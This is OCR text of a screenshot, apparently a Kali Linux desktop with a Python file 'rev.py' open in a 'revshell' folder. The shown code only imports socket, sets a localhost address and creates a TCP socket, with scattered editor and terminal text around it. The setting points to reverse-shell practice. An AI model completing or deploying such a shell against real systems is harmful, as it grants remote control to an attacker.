 1 2 3 4 5 15:15
rev.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
rev.py
home > kali > Desktop > revshell > rev.py > ...
1 #!/usr/bin/env python3
2
3 import socket
4
5 server_address = '127.0.0.1'
1111
Run and Debug (Ctrl+Shift+D)
7
8 conn = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9
10
1
1
1
0 0 0 Ln 10, Col 1 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit
kali@kali: ~/Desktop/revshell
kali@kali: ~/Desktop/revshell 49x25
(kali㉿kali)-[~/Desktop/revshell]
$